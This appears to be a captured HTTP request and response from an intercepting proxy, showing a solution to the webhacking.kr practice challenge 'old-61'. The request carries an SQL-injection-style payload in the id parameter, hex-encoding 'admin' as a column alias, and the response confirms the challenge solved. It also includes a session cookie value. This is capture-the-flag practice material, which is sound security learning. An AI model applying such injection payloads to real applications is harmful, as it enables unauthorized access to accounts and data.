 Request
Pretty Raw Hex
\n
1 GET /challenge/web-38/?id=0x61646D696E+id HTTP/1.1
2 Host: webhacking.kr
3 Cookie: PHPSESSID=h0l40am0kutng5nmobvffvhjrg
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl=eWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Aug 2024 05:14:38 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 214
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <html>
<head>
<title>
Challenge 61
</title>
</head>
<body>
<a href=./?view_source=1>
view-source
</a>
<hr>
<b>
admin
</b>
<br>
<script>
alert('old-61 Pwned!');
</script>
<hr>
old-61 Pwned. You got 20point. Congratz!<hr>
</body>
</html>